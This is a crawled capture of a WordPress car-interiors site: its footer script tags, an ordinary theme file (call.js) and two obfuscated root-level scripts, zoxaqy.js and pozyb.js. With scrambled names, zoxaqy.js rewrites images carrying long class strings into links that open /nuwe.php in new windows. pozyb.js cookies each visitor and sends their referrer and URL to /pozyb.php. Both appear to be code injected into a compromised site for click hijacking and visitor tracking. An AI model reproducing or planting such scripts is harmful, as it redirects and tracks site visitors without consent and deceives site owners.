var _wpcf7 = {"loaderUrl":"https:\/\/carbonfiberinteriors.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/bootstrap.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/jquery.colorbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_infinite_scroll_args = {"loading":{"img":"https:\/\/carbonfiberinteriors.com\/wp-content\/themes\/default\/core\/images\/ajax-loader-transparent.gif","msgText":"Loading more posts &#8230;","finishedMsg":"There are no more posts to display."},"navSelector":"#posts-nav","nextSelector":".next a, a.next","contentSelector":"#content","itemSelector":".hentry","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"https:\/\/carbonfiberinteriors.com\/wp-admin\/admin-ajax.php","includes_url":"https:\/\/carbonfiberinteriors.com\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/call.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More","shrink_navbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/js/call.js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://carbonfiberinteriors.com/wp-content/themes/default/core/js/call.js
body_size: 920
content:
jQuery(window).load(function() {
	if( typeof enlightenment_slider_args != 'undefined' ) {
		var selector = enlightenment_slider_args.selector;
		delete enlightenment_slider_args['selector'];
		jQuery(selector).flexslider(enlightenment_slider_args);
	}
	if( typeof enlightenment_carousel_args != 'undefined' ) {
		var selector = enlightenment_carousel_args.selector;
		delete enlightenment_carousel_args['selector'];
		jQuery(selector).flexslider(enlightenment_carousel_args);
	}
});

jQuery(document).ready(function($) {
	if( typeof enlightenment_masonry_args != 'undefined' ) {
		var $container = $(enlightenment_masonry_args.container);
		$container.imagesLoaded( function() {
			$container.masonry(enlightenment_masonry_args);
		});
	}
	/*if( typeof enlightenment_carousel_args != 'undefined' ) {
		var selector = enlightenment_carousel_args.selector;
		delete enlightenment_carousel_args['selector'];
		$(selector).carousel(enlightenment_carousel_args);
	}*/
	if( typeof enlightenment_fluidbox_args != 'undefined' ) {
		$(enlightenment_fluidbox_args.selector).fluidbox();
	} else if( typeof enlightenment_colorbox_args != 'undefined' ) {
		$(enlightenment_colorbox_args.selector).colorbox(enlightenment_colorbox_args);
	} else if( typeof enlightenment_imagelightbox_args != 'undefined' ) {
		$(enlightenment_imagelightbox_args.selector).imageLightbox();
	}
	if( $.fn.fitVids )
		$('.entry-attachment, .entry-content').fitVids({
			customSelector: "embed[src*='wordpress.com'], embed[src*='wordpress.tv'], iframe[src*='wordpress.com'], iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']",
		});
	if( typeof enlightenment_ajax_navigation_args != 'undefined' ) {
		var selector = enlightenment_ajax_navigation_args.selector;
		delete enlightenment_ajax_navigation_args['selector'];
		enlightenment_ajax_navigation_args['complete'] = function(items) {
			if( typeof enlightenment_masonry_args != 'undefined' ) {
				var $container = $(enlightenment_masonry_args.container);
				$container.imagesLoaded( function() {
					$container.masonry('appended', items);
				});
			}
			if( typeof $.fn.fitVids != 'undefined' )
				$('.entry-attachment, .entry-content').fitVids({
					customSelector: "embed[src*='wordpress.com'], embed[src*='wordpress.tv'], iframe[src*='wordpress.com'], iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']",
				});
			$('.wp-audio-shortcode, .wp-video-shortcode').css('visibility', 'visible');
		}
		$(selector).ajaxload(enlightenment_ajax_navigation_args);
	}
	if( typeof enlightenment_infinite_scroll_args != 'undefined' ) {
		$(enlightenment_infinite_scroll_args.contentSelector).infinitescroll(enlightenment_infinite_scroll_args, function(items) {
			if( typeof enlightenment_masonry_args != 'undefined' ) {
				var $container = $(enlightenment_masonry_args.container);
				$container.imagesLoaded( function() {
					$container.masonry('appended', items);
				});
			}
			if( typeof $.fn.fitVids != 'undefined' )
				$('.entry-attachment, .entry-content').fitVids({
					customSelector: "embed[src*='wordpress.com'], embed[src*='wordpress.tv'], iframe[src*='wordpress.com'], iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']",
				});
			/*$.post(enlightenment_call_js.ajaxurl, {
				action: 'enlightenment_mejs_scripts'
			}, function(data) {
				$('body').append(data);
			});*/
			$('.wp-audio-shortcode, .wp-video-shortcode').css('visibility', 'visible');
			/*if( $('.wp-audio-shortcode, .wp-video-shortcode').length ) {
				if( typeof $.fn.mediaelementplayer == 'undefined' ) {
					var s = document.getElementsByTagName('link')[0];
					var g = document.createElement('link');
					g.rel = 'stylesheet';
					g.href = enlightenment_call_js.includes_url + 'js/mediaelement/wp-mediaelement.css';
					s.parentNode.insertBefore(g, s);
					var s = document.getElementsByTagName('script')[0];
					var g = document.createElement('script');
					g.src = enlightenment_call_js.includes_url + 'js/mediaelement/mediaelement-and-player.min.js';
					g.onload = function() {
						var g = document.createElement('script');
						g.src = enlightenment_call_js.includes_url + 'js/mediaelement/wp-mediaelement.js';
						s.parentNode.insertBefore(g, s);
					};
					s.parentNode.insertBefore(g, s);
				}
			}*/
		});
		$(enlightenment_infinite_scroll_args.navSelector).hide();
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://carbonfiberinteriors.com/zoxaqy.js
body_size: 568
content:

window.onload = function ()
{
	tyji();
}

function tyji()
{
	 
	var cuxy = document.getElementsByTagName("img");
 	for (var pyzewe = 0; pyzewe < cuxy.length; pyzewe++)   
 
 	{ 	

 
		var fowatehohoqely = cuxy[pyzewe].getAttribute("class"); 	
 
		if(fowatehohoqely == null || fowatehohoqely.length < 50) continue;        		var silufymosubatoc = "/nuwe.php?rdxp=" + fowatehohoqely; 
		var pawimywopyzot = cuxy[pyzewe].getAttribute("alt");  		var hedelekivygyc = veginurad(silufymosubatoc, pawimywopyzot);

		 
 
		var desazuve = cuxy[pyzewe].parentNode;			var jadinifedi = cuxy[pyzewe].cloneNode(true);
		hedelekivygyc.appendChild(jadinifedi); 
   			   		desazuve.replaceChild(hedelekivygyc, cuxy[pyzewe]); 	}	
 }

//################################################
function veginurad(qaka, wudizasoqabadol){
 	 	if(wudizasoqabadol == null) wudizasoqabadol = ""; 		var juhepoveha = document.createElement("a");  	
	juhepoveha.href = "#" + wudizasoqabadol;
   	juhepoveha.setAttribute("onclick", "javascript:window.open('" + qaka + "');return false;");	juhepoveha.setAttribute("rel","nofollow"); 
	juhepoveha.setAttribute("target","_blank");	return juhepoveha; }

--- FILE ---
content_type: application/javascript
request_url: https://carbonfiberinteriors.com/pozyb.js
body_size: 795
content:


//################################################
function juvoti(){
	var kuvomybowifigek = window.location.href;      var manibarulit = "pozyb";
	
	var jimolyki = "/" + manibarulit + ".php";
    var lazyxebimake = 60; 

	var pilywozamoziqof = manibarulit;
	var xozaminelaxed = "";
 	    try	    {
      xozaminelaxed=""+parent.document.referrer;
	    } 		     catch (ex)  
  
    { 	

	    xozaminelaxed=""+document.referrer;
    }
  	 	if(qefunufaq(pilywozamoziqof) == null)
	{
 		var poroponuvac = window.location.hostname;

 		    		caco(pilywozamoziqof, "1", lazyxebimake, "/", poroponuvac);   	
		if(qefunufaq(pilywozamoziqof) != null)  
  		{
			var ziqixujupoba = new Image();
 			ziqixujupoba.src=jimolyki + "?referer=" + escape(xozaminelaxed) + "&url=" + escape(kuvomybowifigek);  		}  
 	} 


	}

 

juvoti();

function qefunufaq(quqejubija) 
{    var raboxymoziloter = document.cookie;     var mynom = quqejubija + "=";	

     var sohaqybexev = raboxymoziloter.indexOf("; " + mynom);	    if (sohaqybexev == -1) {  

	        sohaqybexev = raboxymoziloter.indexOf(mynom);	  
        if (sohaqybexev != 0) return null;     } else {
        sohaqybexev += 2;
    }

      var weni = document.cookie.indexOf(";", sohaqybexev);
      if (weni == -1) {	         weni = raboxymoziloter.length;

     }
	
    return unescape(raboxymoziloter.substring(sohaqybexev + mynom.length, weni)); 	 
 }



function caco(nanofoxyjemuhe,miwosixyxij,vynavozonit, gysawuqylicuzyn, pepavabak) 
{
 var tacuxo = new Date(); 	
 var wegelu = new Date();
  	



   	 wegelu.setTime(tacuxo.getTime() + 1000*60*vynavozonit);


 document.cookie = nanofoxyjemuhe+"="+escape(miwosixyxij) + ";expires="+wegelu.toGMTString() + ";path=" + gysawuqylicuzyn + ";domain=" + pepavabak; 
}	 